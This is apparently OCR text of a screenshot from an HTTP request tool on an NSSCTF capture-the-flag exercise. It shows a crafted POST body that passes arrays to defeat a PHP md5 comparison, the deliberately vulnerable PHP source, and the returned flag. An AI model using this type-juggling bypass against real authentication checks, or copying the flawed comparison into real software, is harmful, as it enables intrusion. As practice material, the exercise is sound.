 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
数据包扫描 美化 热加载 构造请求
Hm_lvt_648a44a949074de73151ffaa0a83
2aec=1744101641,1744160197,
1744617600,1744699819;
Hm_lpvt_648a44a949074de73151ffaa0a8
32aec=1744699819;
HMACCOUNT=78F6B69C45C39043
5 Accept-Language: zh-CN,zh;q=0.9,en;
q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Upgrade-Insecure-Requests: 1
7 Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;
q=0.7
8 Referer: http://node5.anna.nssctf.
cn:21006/c0nt1nue.php?x[]=1&&y[]=2
9 Content-Type: application/
x-www-form-urlencoded
10 Accept-Encoding: gzip, deflate
11 Cache-Control: max-age=0
12
13 wqh[]=1&dsy[]=2
14
15
Responses 美化 渲染 编码 详情
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['wqh']!==$_POST['dsy']&&md5($_POST['wqh'])===
{
echo $FLAG;
}
NSSCTF{b4b23c34-7362-44c9-86ef-
ea636376702f}